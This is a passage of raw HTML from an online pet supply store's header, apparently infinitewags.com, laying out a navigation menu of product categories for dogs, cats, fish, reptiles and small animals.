                                        Dog Doors
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-accessories" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-bark-control" class="mega-menu__link mega-menu__link--level-2 link">
                                Bark Control
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-static-bark-control-products" class="mega-menu__link link">
                                        Static Bark Control 
                                      </a>
                                    </li><li>
                                      <a href="/collections/spray-bark-control" class="mega-menu__link link">
                                        Spray Bark Control
                                      </a>
                                    </li><li>
                                      <a href="/collections/ultrasonic-bark-control" class="mega-menu__link link">
                                        Ultrasonic Bark Control
                                      </a>
                                    </li><li>
                                      <a href="/collections/vibration-dog-collars" class="mega-menu__link link">
                                        Vibration Collars
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-bark-control" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-beds-blankets" class="mega-menu__link mega-menu__link--level-2 link">
                                Beds &amp; Blankets
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/pet-bed-warmers" class="mega-menu__link link">
                                        Bed Warmers
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-blankets" class="mega-menu__link link">
                                        Blankets
                                      </a>
                                    </li><li>
                                      <a href="/collections/bolster-dog-beds" class="mega-menu__link link">
                                        Bolster Dog Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/cooling-dog-beds" class="mega-menu__link link">
                                        Cooling Dog Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/heated-dog-beds" class="mega-menu__link link">
                                        Heated Dog Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/orthopedic-dog-beds" class="mega-menu__link link">
                                        Orthopedic Dog Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/traditional-dog-beds" class="mega-menu__link link">
                                        Traditional Dog Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-beds-blankets" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-carriers-backpacks" class="mega-menu__link mega-menu__link--level-2 link">
                                Carriers 
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/pet-backpacks" class="mega-menu__link link">
                                        Backpacks
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-travel-bags" class="mega-menu__link link">
                                        Travel Bags
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-carriers-backpacks" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-costumes" class="mega-menu__link mega-menu__link--level-2 link">
                                Costumes
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-halloween-costumes" class="mega-menu__link link">
                                        Halloween Costumes
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-christmas-costumes" class="mega-menu__link link">
                                        Christmas Costumes
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-costumes" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-collars-leashes" class="mega-menu__link mega-menu__link--level-2 link">
                                Collars &amp; Leashes
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-collars" class="mega-menu__link link">
                                        Collars
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-collar-and-leash-sets" class="mega-menu__link link">
                                        Collar &amp; Leash Sets
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/retractable-dog-leashes" class="mega-menu__link link">
                                        Retractable Leashes
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-harnesses" class="mega-menu__link link">
                                        Harnesses
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-collars-leashes" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-cleaning-potty-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Cleaning &amp; Potty
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-diapers-and-wraps" class="mega-menu__link link">
                                        Diapers and Wraps
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-training-pads" class="mega-menu__link link">
                                        Training Pads
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-odor-eliminators" class="mega-menu__link link">
                                        Odor Eliminators
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-house-breaking-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-clothing" class="mega-menu__link mega-menu__link--level-2 link">
                                Clothing
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-jackets" class="mega-menu__link link">
                                        Jackets
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-hoodies" class="mega-menu__link link">
                                        Hoodies
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-rain-jackets" class="mega-menu__link link">
                                        Rain Jackets
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-sweaters" class="mega-menu__link link">
                                        Sweaters
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-t-shirts" class="mega-menu__link link">
                                        T Shirts
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-bandanas" class="mega-menu__link link">
                                        Bandanas
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-shoes-boots" class="mega-menu__link link">
                                        Shoes &amp; Boots
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-clothing" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://infinitewags.com/collections/dog-crates-1" class="mega-menu__link mega-menu__link--level-2 link">
                                Crates
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-exercise-pens" class="mega-menu__link link">
                                        Exercise Pens
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-crate-accessories" class="mega-menu__link link">
                                        Accessories
                                      </a>
                                    </li><li>
                                      <a href="/collections/wire-dog-crates" class="mega-menu__link link">
                                        Wire Crates
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-crates-1" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-gates-universal-pet-doors" class="mega-menu__link mega-menu__link--level-2 link">
                                Dog Gates
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/pressure-mounted-dog-gates" class="mega-menu__link link">
                                        Pressure Mounted
                                      </a>
                                    </li><li>
                                      <a href="/collections/wall-mounted-dog-gates" class="mega-menu__link link">
                                        Wall Mounted 
                                      </a>
                                    </li><li>
                                      <a href="/collections/free-standing-dog-gates" class="mega-menu__link link">
                                        Free Standing
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-gate-extensions-1" class="mega-menu__link link">
                                        Gate Extensions
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-gates-universal-pet-doors" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-flea-and-tick-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Flea and Tick 
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-flea-collars" class="mega-menu__link link">
                                        Collars
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-flea-spot-treatments" class="mega-menu__link link">
                                        Spot Treatments
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-flea-shampoos" class="mega-menu__link link">
                                        Flea Shampoos
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-flea-sprays-wipes" class="mega-menu__link link">
                                        Flea Sprays
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-flea-home-yard-treatments" class="mega-menu__link link">
                                        Home Yard Treatments
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-flea-combs-brushes" class="mega-menu__link link">
                                        Flea Combs &amp; Brushes
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-flea-and-tick-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-food" class="mega-menu__link mega-menu__link--level-2 link">
                                Food
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dehydrated-dog-food" class="mega-menu__link link">
                                        Dehydrated
                                      </a>
                                    </li><li>
                                      <a href="/collections/dry-dog-food" class="mega-menu__link link">
                                        Dry Food
                                      </a>
                                    </li><li>
                                      <a href="/collections/freeze-dried-dog-food" class="mega-menu__link link">
                                        Freeze Dried
                                      </a>
                                    </li><li>
                                      <a href="/collections/grain-free-dog-food" class="mega-menu__link link">
                                        Grain Free
                                      </a>
                                    </li><li>
                                      <a href="/collections/wet-dog-food" class="mega-menu__link link">
                                        Wet Food
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-food" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-bowls" class="mega-menu__link mega-menu__link--level-2 link">
                                Food and Water Bowls
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/elevated-dog-bowls" class="mega-menu__link link">
                                        Elevated Bowls
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-food-bowls" class="mega-menu__link link">
                                        Regular Food Bowls 
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/portable-dog-water-bottles" class="mega-menu__link link">
                                        Portable Water Bottles
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-slow-feeder-bowls" class="mega-menu__link link">
                                        Slow Feeder Bowls
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-activity-mats" class="mega-menu__link link">
                                        Activity Mats
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-bowls" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-grooming-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Grooming
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-grooming-brushes" class="mega-menu__link link">
                                        Brushes
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-grooming-scissors" class="mega-menu__link link">
                                        Scissors
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-grooming-towels" class="mega-menu__link link">
                                        Towels
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-grooming-electric-clippers" class="mega-menu__link link">
                                        Hair Clippers
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-bathing-tools" class="mega-menu__link link">
                                        Bathing Tools
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-grooming-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/outdoor-dog-gear" class="mega-menu__link mega-menu__link--level-2 link">
                                Outdoor
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/dog-life-jackets" class="mega-menu__link link">
                                        Life Jackets
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/pet-gps-collars" class="mega-menu__link link">
                                        GPS Collars
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-pools-1" class="mega-menu__link link">
                                        Pools
                                      </a>
                                    </li><li>
                                      <a href="/collections/outdoor-dog-gear" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-toys" class="mega-menu__link mega-menu__link--level-2 link">
                                Toys
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-chews" class="mega-menu__link link">
                                        Chew Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/interactive-dog-toys" class="mega-menu__link link">
                                        Interactive 
                                      </a>
                                    </li><li>
                                      <a href="/collections/toss-and-retrieve-dog-toys" class="mega-menu__link link">
                                        Fetch Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/plush-dog-toys" class="mega-menu__link link">
                                        Plush Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/puzzle-games" class="mega-menu__link link">
                                        Puzzle Games
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-rope-tug-toys" class="mega-menu__link link">
                                        Rope &amp; Tug Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-squeak-toys" class="mega-menu__link link">
                                        Squeaky Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/tough-dog-toys" class="mega-menu__link link">
                                        Tough Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-toys" class="mega-menu__link link">
                                        View All 
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-travel-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Travel
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/pet-car-seats" class="mega-menu__link link">
                                        Car Seats
                                      </a>
                                    </li><li>
                                      <a href="/collections/pet-car-seat-covers" class="mega-menu__link link">
                                        Car Seat Covers
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-steps-stairs-ramps" class="mega-menu__link link">
                                        Steps, Stairs &amp; Ramps
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-strollers" class="mega-menu__link link">
                                        Strollers
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-travel-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-treats-bones" class="mega-menu__link mega-menu__link--level-2 link">
                                Treats
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/soft-and-chewy-dog-treats" class="mega-menu__link link">
                                        Soft And Chewy Treats
                                      </a>
                                    </li><li>
                                      <a href="/collections/bones-bully-sticks-and-natural-chews" class="mega-menu__link link">
                                        Bones, Bully Sticks &amp; Natural Chews
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-jerky-treats" class="mega-menu__link link">
                                        Jerky Treats
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-treats-bones" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-wellness" class="mega-menu__link mega-menu__link--level-2 link">
                                Wellness
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-bandages" class="mega-menu__link link">
                                        Bandages
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-behavioral-aids" class="mega-menu__link link">
                                        Behavioral Aids
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-dental-care" class="mega-menu__link link">
                                        Dental Care
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-diapers-and-wraps" class="mega-menu__link link">
                                        Diapers and Wraps
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-supplements" class="mega-menu__link link">
                                        Supplements
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-skin-coat-care" class="mega-menu__link link">
                                        Skin &amp; Coat Care
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-wellness" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/" class="mega-menu__link mega-menu__link--level-2 link">
                                Home
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/doormats" class="mega-menu__link link">
                                        Doormats
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-supplies" class="mega-menu__link mega-menu__link--level-2 link">
                                Supplies
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-technology-products" class="mega-menu__link link">
                                        Tech &amp; Smart Home
                                      </a>
                                    </li><li>
                                      <a href="/collections/air-purifiers" class="mega-menu__link link">
                                        Air Purifiers
                                      </a>
                                    </li><li>
                                      <a href="/collections/automatic-cat-feeders" class="mega-menu__link link">
                                        Automatic Cat Feeders
                                      </a>
                                    </li><li>
                                      <a href="/collections/automatic-dog-feeders" class="mega-menu__link link">
                                        Automatic Dog Feeders
                                      </a>
                                    </li><li>
                                      <a href="/collections/pet-water-fountains" class="mega-menu__link link">
                                        Pet Water Fountains
                                      </a>
                                    </li><li>
                                      <a href="/collections/pet-cameras" class="mega-menu__link link">
                                        Pet Cameras
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-2" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Cats</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-2" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/cat-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Accessories
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-strollers" class="mega-menu__link link">
                                        Strollers
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-accessories" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-beds" class="mega-menu__link mega-menu__link--level-2 link">
                                Beds
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/designer-cat-beds" class="mega-menu__link link">
                                        Designer Cat Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/heated-cat-beds" class="mega-menu__link link">
                                        Heated
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-perches" class="mega-menu__link link">
                                        Perches
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-beds" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-bowls-feeders" class="mega-menu__link mega-menu__link--level-2 link">
                                Bowls &amp; Feeders
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/cat-bowls-feeders" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-carriers" class="mega-menu__link mega-menu__link--level-2 link">
                                Carriers
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/cat-backpacks" class="mega-menu__link link">
                                        Backpacks
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-travel-bags" class="mega-menu__link link">
                                        Travel Bags
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-carriers" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-collars-leaches" class="mega-menu__link mega-menu__link--level-2 link">
                                Collars &amp; Leashes
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/cat-collars-leaches" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-costumes" class="mega-menu__link mega-menu__link--level-2 link">
                                Costumes
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-halloween-costumes" class="mega-menu__link link">
                                        Halloween Costumes
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-christmas-costumes" class="mega-menu__link link">
                                        Christmas Costumes
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-costumes" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-furniture" class="mega-menu__link mega-menu__link--level-2 link">
                                Furniture
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-houses" class="mega-menu__link link">
                                        Houses
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-perches" class="mega-menu__link link">
                                        Perches
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-play-houses" class="mega-menu__link link">
                                        Play Houses
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-furniture" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/grooming" class="mega-menu__link mega-menu__link--level-2 link">
                                Grooming 
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-brushes" class="mega-menu__link link">
                                        Brushes
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/grooming" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-scratchers" class="mega-menu__link mega-menu__link--level-2 link">
                                Scratchers
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-scratching-posts" class="mega-menu__link link">
                                        Scratching Posts
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-scratchers" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-toys" class="mega-menu__link mega-menu__link--level-2 link">
                                Toys
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/interactive-cat-toys" class="mega-menu__link link">
                                        Interactive
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-toys" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-wellness-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Wellness
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-bandages" class="mega-menu__link link">
                                        Bandages
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-behavioral-aids" class="mega-menu__link link">
                                        Behavioral Aids
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-dental-care" class="mega-menu__link link">
                                        Dental Care
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-flea-control" class="mega-menu__link link">
                                        Flea Control
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-wellness-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-waste-management" class="mega-menu__link mega-menu__link--level-2 link">
                                Waste Management
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-waste-management" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-3" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Fish</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-3" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/aquarium-decor" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Decor
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/aquarium-backgrounds" class="mega-menu__link link">
                                        Backgrounds
                                      </a>
                                    </li><li>
                                      <a href="/collections/aquarium-ornaments" class="mega-menu__link link">
                                        Ornaments
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/aquarium-decor" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/aquarium-cleaning-supplies" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Cleaning Supplies 
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/aquarium-cleaning-supplies" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://infinitewags.com/collections/aquarium-heaters-chillers" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Heaters &amp; Chillers
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/aquarium-heaters-chillers" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://infinitewags.com/collections/aquarium-air-pumps-airstones" class="mega-menu__link mega-menu__link--level-2 link">
                                Airpumps &amp; Airstones
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/aquarium-air-pumps-airstones" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/aquarium-kits" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Kits
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/aquarium-kits" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://infinitewags.com/collections/aquarium-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Accessories
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/aquarium-accessories" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/fish-food" class="mega-menu__link mega-menu__link--level-2 link">
                                Fish Food
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/fish-food" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Reptiles</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-4" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/reptiles" class="mega-menu__link mega-menu__link--level-2 link">
                                Supplies
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/reptile-accessories" class="mega-menu__link link">
                                        Accessories
                                      </a>
                                    </li><li>
                                      <a href="/collections/reptile-heating-lighting" class="mega-menu__link link">
                                        Heating &amp; Lighting
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/reptile-food-water-accessories" class="mega-menu__link link">
                                        Food &amp; Water Accessories
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/terrarium-decor" class="mega-menu__link link">
                                        Terrarium Decor
                                      </a>
                                    </li><li>
                                      <a href="/collections/reptile-terrarium-kits" class="mega-menu__link link">
                                        Terrarium Kits
                                      </a>
                                    </li><li>
                                      <a href="/collections/reptile-food" class="mega-menu__link link">
                                        Reptile Food
                                      </a>
                                    </li><li>
                                      <a href="/collections/terrarium-accessories" class="mega-menu__link link">
                                        Terrarium Accessories
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-5" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Small Pet</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-5" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/small-animal-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Accessories
                              </a></li><li>
                              <a href="/collections/small-animal-habitat-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Habitat Accessories
                              </a></li><li>
                              <a href="/collections/small-animal-automatic-feeders" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Automatic Feeders
                              </a></li><li>
                              <a href="/collections/small-animal-beds" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Beds
                              </a></li><li>
                              <a href="/collections/small-animal-bowls" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Bowls
                              </a></li><li>
                              <a href="/collections/small-animal-cage-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Cage Accessories
                              </a></li><li>
                              <a href="/collections/small-animal-cages" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Cages
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
